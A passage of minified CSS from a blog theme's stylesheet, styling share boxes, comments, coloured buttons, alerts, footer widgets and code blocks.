100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso .content{background-color:#fff;border-radius:12px;overflow:hidden;padding:20px;display:flex;gap:1rem;flex-direction:column;width:55%}.readalso .rtom{width:45%}.readalso .rtop{width:auto;height:auto;display:flex;gap:1rem}.readalso .rtop .rcinfo{position:relative;padding:initial;bottom:initial}.readalso .content h2.post-title{font-size:20px;font-weight:700;margin:0}.readalso .rtom h2.post-title{margin:0;font-size:15px;font-weight:500}.readalso .rtop h2.post-title a{color:var(--titlecolor)}.readalso .rtop .rcinfo .post-meta{margin:0 0 5px}.readalso .rtop .tHimage{width:100%}.readalso .rtop .tHimg{padding-top:56.25%}.readalso .rtom ul{padding:0!important;display:flex;flex-direction:column;list-style:none}.readalso .rtom ul li{border-bottom:1px solid rgb(0 0 0 / 9%);padding-bottom:10px;margin:0 0 10px ! Important}.readalso .rtom ul li:last-child{border-bottom:0;padding-bottom:0;margin:0!Important}#blog-pager{width:100%;font-size:15px;font-weight:500;clear:both;box-sizing:border-box}#blog-pager .load-more{display:inline-block;border:0;float:none;transition:all 0.2s;box-sizing:border-box;margin:0}#blog-pager #load-link{cursor:pointer}#blog-pager .loading,#blog-pager .no-more{display:none}#blog-pager .load-more,#blog-pager .loading,#blog-pager .load-more.no-more{color:var(--title-white-color);background-color:var(--maincolor);border-radius:5px;font-weight:400;padding:5px 25px}#blog-pager .loading .loader{position:relative;overflow:hidden;display:block;margin:0}#blog-pager .no-more.show{display:inline-block;cursor:no-drop}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.post-fadeIn{animation-name:fadeIn}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}to{opacity:1;transform:translate3d(0,0,0)}}.post-fadeInUp{animation-name:fadeInUp}.post-body a[style*="margin-left:1em;margin-right:1em;"]{margin-left:0!important;margin-right:0!important;display:inline-block;border-bottom:none}.post-body tr{padding:10px 0;font-size:15px}.post-body td.tr-caption{font-size:13px;font-weight:400;font-style:italic;font-stretch:normal;line-height:1.42;padding:10px 0;display:block;overflow:hidden;margin-bottom:20px;border-bottom:1px solid #eee}.slotbanner{overflow:hidden;clear:both}#banner-home1 .widget,#banner-home3 .widget,#banner-home6 .widget{margin-bottom:30px}#banner-home2 .widget,#banner-home5 .widget{margin-top:2rem}.slotbanner h3{font-size:13px;letter-spacing:1px}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{width:auto;padding:0 15px;height:35px;line-height:35px;font-size:13px;border-bottom:2px solid rgb(10 0 0 / 14%);display:flex;align-items:center;justify-content:center;border-radius:10px;margin:10px 0;background:var(--bodyWhite)}.blog-pager .older-link{float:right}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .older-link{display:none}.comments iframe#comment-editor{max-width:100%;box-sizing:border-box;padding:0}#comment-editor{margin:0}.bPst-comments ol#top-ra{padding:0;margin:0;border:0}.comment-replies{padding:0;margin:0 0 10px}#form-wrapper p{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;border-radius:1rem;border-left:4px solid var(--maincolor)}.bPst-comments .comments-title{margin:0 0 20px}#bPst{overflow:hidden;width:22px;height:22px}#comments{margin:0 0 30px}#top-ra{display:flex;flex-direction:column-reverse}.comments{display:block;clear:both;margin:0}.comments h3{font-size:15px;display:inline-block;font-weight:600}.comments h3 span{margin-right:5px}.comments .comments-content .comment{margin:0;padding:0 0 8px;list-style:none}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget iframe,.fb_iframe_widget_fluid span{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}.comments .comment-block{overflow:hidden;padding:0 0 20px}.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:16px;display:block;overflow:hidden;clear:both;margin:0 0 10px;padding:0;border-bottom:0}.comments .comments-content .comment-header a{color:var(--maincolor)}.comments .comments-content .user{font-style:normal;font-weight:500;float:left;font-size:15px;display:inline-block}.comments .comments-content .icon.blog-author{display:none}.bPst-comments{display:block;font-size:15px;font-weight:400;text-align:left;color:var(--titlecolor);margin:30px 0;padding:0;overflow:hidden}.comments .comments-content .comment-content{margin-bottom:10px}.comments .comment .comment-actions a{color:#636261;font-weight:400;font-size:13px;margin-right:10px}.comments .comments-content .datetime{float:right;font-size:11px;font-weight:400;color:#444;position:relative;padding:0;margin:0;display:block}.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments .continue a,.comments .thread-chrome.thread-collapsed,.contact-form .widget-title,.thread-expanded .thread-arrow,.thread-expanded .thread-count{display:none}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#222}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .continue a,.comments .thread-count a{transition:opacity 0.17s}.comments .continue a:hover,.comments .thread-count a:hover{opacity:.8}.comments .thread-expanded{padding:5px 0 0}.thread-arrow:before{content:"";color:var(--titlecolor);font-weight:400;margin:0 2px 0 0}.comments .comment-replybox-thread,.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.post-footer .author-profile{position:relative;display:flex;overflow:hidden;column-gap:15px;margin:0;border-radius:6px;line-height:1.4;align-items:center;padding:20px;background:#f1f4f7;width:100%}.postFlex .photos .author-image{width:40px;margin:0}.post-footer .author-profile .photos .author-image{width:70px;margin-right:10px}.photos .author-image{border-radius:9999px}.photos .author-image:hover{transform:none}.post-footer .author-about{width:85%}.post-footer .author-profile .author-name{display:block;font-size:17px;margin:0;padding-right:0;font-weight:600}.post-footer .author-profile .author-name span{color:var(--maincolor);margin-right:5px}.post-footer .author-profile .author-bio{display:block;font-size:13px;margin:5px 0}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}.post-body h3{font-size:21px}.post-body h4{font-size:18px}.post-body h5{font-size:16px}.post-body h6{font-size:13px}.widget .post-body ol,.widget .post-body ul{padding-left:35px}.widget .post-body li{margin:5px 0;padding:0}.post-body a{transition:color 0.17s ease;color:var(--maincolor)}.post-body strike{text-decoration:line-through}.contact-form{overflow:hidden}.contact-form .contact-form-name{width:calc(50% - 5px)}.contact-form .contact-form-email{width:calc(50% - 5px);float:right}.sidebar .widget{position:relative;box-sizing:border-box}.sidebar a:link,.sidebar li a:visited{color:var(--titlecolor)}.sidebar .widget-content{margin:0;color:var(--titlecolor);font-size:14px}.sidebar .list-label ul{max-width:100%;padding:0;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;display:grid}ul.social-counter{margin:0;display:flex;align-items:center}.social-counter li{display:inline-block;box-sizing:border-box;padding:0;margin:0;list-style:none;line-height:normal}.social-counter li:last-child{padding-right:0!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color 0.17s}.social-counter li a:hover{color:var(--titlecolor)}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block!important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title span{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:var(--bodyWhite);text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:#eee solid 1px}.FollowByEmail .widget-content>h3{font-size:18px;color:var(--titlecolor);font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:var(--titlecolor);font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:var(--maincolor);text-transform:uppercase;margin:0;transition:opacity 0.17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:var(--titlecolor);transition:color 0.17s}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:var(--maincolor);color:var(--title-white-color);font-size:11px;font-weight:400;text-align:center;line-height:16px}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{margin-bottom:15px;display:flex;align-items:center}.widget-title span,.relBks .relTL h3,.randomwrap .widget-title h3,h3.home-title{color:#545766;margin:0;font-size:17px;font-weight:700}.widget-title h2.titlehome{font-weight:500;color:var(--titlecolor)!important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:2px dotted hsl(0 0% 90% / .58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;border-radius:5px}.tHimage{width:245px;max-width:100%;overflow:hidden;flex:0 0 auto}.tHimg{width:100%;overflow:hidden;height:0;padding-top:56.25%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all 0.3s ease-in-out}.tHimg img:hover{transform:scale(1.06)}.scrollToTopBtn{display:block;position:fixed;width:100%;max-width:300px;bottom:150px;right:15px;z-index:4;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.scrollToTopBtn.show{opacity:1;visibility:visible;bottom:100px;-webkit-transition:.4s ease;-o-transition:.4s ease;transition:.4s ease}.nextWrapper{position:relative;background:var(--maincolor);color:var(--title-white-color);overflow:hidden}.nextWrapper span.text{padding:0 20px;text-transform:uppercase;font-weight:800;font-size:15px}.close{position:absolute;top:5px;right:5px;font-size:16px;text-align:center;cursor:pointer;transition:color .17s ease;z-index:1;color:var(--maincolor);background-color:var(--bodyWhite);width:20px;line-height:20px;height:20px}.nextWrapper a{-webkit-box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);box-shadow:0 0 1px rgb(0 0 0 / .2),0 2px 20px rgb(0 0 0 / .15);padding:15px;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);position:relative;overflow:hidden;display:flex;gap:10px}.nextWrapper span.caption{color:#222e3a;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:-1px;line-height:1;padding:3px 5px;background:#ffed00}.nextWrapper a img{width:70px;height:70px}.nextWrapper a h5{font-size:14px;font-weight:400;color:#fff}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post .post-content,.rcbottom ul li{position:relative;display:flex;padding:0;gap:1rem}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .widget-content,.moreCenter .rcent ul{display:flex;flex-direction:column;gap:1rem}.PopularPosts .post-title{margin:0 0 5px}.PopularPosts .post-title a,.rsmall li h2.post-title a{transition:color 0.17s;display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:0 1px 1px rgb(0 0 0 / .075) inset,0 0 8px rgb(102 175 233 / .6)}.BlogSearch .search-action{color:var(--title-white-color);transition:background 0.17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:#fff0;padding:0 18px;margin:0;background-color:var(--maincolor);color:var(--title-white-color);border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:var(--maincolor);color:var(--title-white-color)}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:#fc6262 solid 1px}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:#5ab6f9 solid 1px}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:var(--bodyWhite);font-weight:400;padding:5px 10px;border:#ebebeb solid 1px;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:var(--maincolor);padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:var(--titlecolor);font-size:13px;font-weight:400;transition:color 0.17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e91300}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;justify-content:center}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.dm{align-items:center;display:flex;gap:20px}.menushow{font-size:24px;cursor:pointer}.menushow svg{width:20px;height:auto;vertical-align:middle;fill:var(--titlecolor)}.dm label{position:relative;cursor:pointer;transition:0.3s;font-size:24px}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:var(--maincolor)}.errorWrap a i{font-size:20px}#footer{overflow:hidden;box-sizing:border-box;width:100%;position:relative;background:#181c2e;background-size:cover}#footer .container{position:relative;z-index:1}.bungkus{display:flex}.ftrWrp{padding:0;grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:0 40px;font-size:15px}.ftrWrp .Image img{text-align:center;margin:0 0 20px;display:block}.footer{display:flex;flex-direction:column;gap:20px 0}#footer,#footer a,#footer .widget-title span{color:#fff}.footer .widget{overflow:hidden;margin-bottom:30px}.footer .widget-content p{margin:0;padding:10px;border:solid 1px}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 10px 0}.footer li:last-child{padding-bottom:0}.linkCredit{overflow:hidden;margin:15px 0}.linkCredit ul{display:flex;flex-flow:wrap;justify-content:center;gap:0 15px}.linkCredit li{padding:0;display:block;font-size:14px}.linkCredit ul li:after{content:"";display:inline-block;width:4px;height:4px;border-radius:50px;background:var(--maincolor);margin-left:15px}.linkCredit ul li:last-child:after{display:none}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:var(--maincolor);color:var(--title-white-color);min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:0}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Inter,sans-serif;transition:color 0.17s ease}.Profile .profile-data .g-profile:hover{color:#e91300}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:0.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.dcap2{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.dcap3{background:var(--maincolor);color:var(--title-white-color);padding:0 10px;font-size:40px}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;border-radius:.333em;background-color:rgb(84 87 102);color:var(--title-white-color)!important;text-decoration:none!important;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer;transition:background-color 0.3s linear,color 0.3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgb(84 87 102 / .9)}.button:active,input.button:active{box-shadow:0 3px 1px rgb(0 0 0 / .1) inset}.button i{margin-right:.667em;line-height:1em!important}.button.red,input.button.red{background-color:rgb(253 104 91)}.button.red:hover,input.button.red:hover{background-color:rgb(253 104 91 / .9)}.button.orange,input.button.orange{background-color:rgb(250 111 87)}.button.orange:hover,input.button.orange:hover{background-color:rgb(250 111 87 / .9)}.button.yellow,input.button.yellow{background-color:rgb(254 205 94)}.button.yellow:hover,input.button.yellow:hover{background-color:rgb(254 205 94 / .9)}.button.green,input.button.green{background-color:rgb(161 210 110)}.button.green:hover,input.button.green:hover{background-color:rgb(161 210 110 / .9)}.button.mint,input.button.mint{background-color:rgb(79 206 173)}.button.mint:hover,input.button.mint:hover{background-color:rgb(79 206 173 / .9)}.button.aqua,input.button.aqua{background-color:rgb(85 193 231)}.button.aqua:hover,input.button.aqua:hover{background-color:rgb(85 193 231 / .9)}.button.blue,input.button.blue{background-color:rgb(96 158 234)}.button.blue:hover,input.button.blue:hover{background-color:rgb(96 158 234 / .9)}.button.purple,input.button.purple{background-color:rgb(171 148 233)}.button.purple:hover,input.button.purple:hover{background-color:rgb(171 148 233 / .9)}.button.pink,input.button.pink{background-color:rgb(234 137 191)}.button.pink:hover,input.button.pink:hover{background-color:rgb(234 137 191 / .9)}.button.white,input.button.white{background-color:rgb(255 255 255);color:#545766!important}.button.white:hover,input.button.white:hover{background-color:rgb(255 255 255 / .9)}.button.grey,input.button.grey{background-color:rgb(170 178 188)}.button.grey:hover,input.button.grey:hover{background-color:rgb(170 178 188 / .9)}.button.dark-grey,input.button.dark-grey{background-color:rgb(84 87 102)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgb(84 87 102 / .9)}.button.transparent,input.button.transparent{border:rgb(84 87 102) solid 2px;background-color:#fff0;color:rgb(84 87 102)!important}.button.transparent:hover,input.button.transparent:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.button.transparent.red,input.transparent.button.red{border:rgb(253 104 91) solid 2px;color:rgb(253 104 91)!important}.button.transparent.red:hover,input.button.transparent.red:hover{border:rgb(253 104 91) solid 2px;background-color:rgb(253 104 91);color:var(--title-white-color)!important}.button.transparent.orange,input.transparent.button.orange{border:rgb(250 111 87) solid 2px;color:rgb(250 111 87)!important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:rgb(250 111 87) solid 2px;background-color:rgb(250 111 87);color:var(--title-white-color)!important}.button.transparent.yellow,input.transparent.button.yellow{border:rgb(254 205 94) solid 2px;color:rgb(254 205 94)!important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:rgb(254 205 94) solid 2px;background-color:rgb(254 205 94);color:var(--title-white-color)!important}.button.transparent.green,input.transparent.button.green{border:rgb(161 210 110) solid 2px;color:rgb(161 210 110)!important}.button.transparent.green:hover,input.button.transparent.green:hover{border:rgb(161 210 110) solid 2px;background-color:rgb(161 210 110);color:var(--title-white-color)!important}.button.transparent.mint,input.transparent.button.mint{border:rgb(79 206 173) solid 2px;color:rgb(79 206 173)!important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:rgb(79 206 173) solid 2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder 